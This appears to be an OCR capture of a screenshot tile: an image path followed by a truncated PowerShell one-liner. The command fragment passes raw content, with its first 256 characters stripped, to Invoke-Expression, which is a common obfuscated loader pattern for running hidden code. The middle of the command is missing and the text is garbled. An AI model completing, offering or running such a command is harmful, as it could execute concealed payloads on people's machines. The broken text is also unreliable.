
powershell -c "Invoke-Expression(([S
Raw))).Remove(0, 256).ToString());"